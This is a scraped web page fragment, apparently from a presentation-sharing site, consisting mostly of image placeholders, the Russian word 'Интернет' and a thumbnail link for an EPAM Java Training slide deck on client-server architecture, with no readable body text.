

























































 Интернет
Интернет

![[EPAM Java Training] Client-Server [EPAM Java Training] Client-Server](http://cf3.ppt-online.org/files3/thumb/b/BMmRjQAx4Nhn8dVTFE9gXfHtbPqJZwzSGp0cOi.jpg)






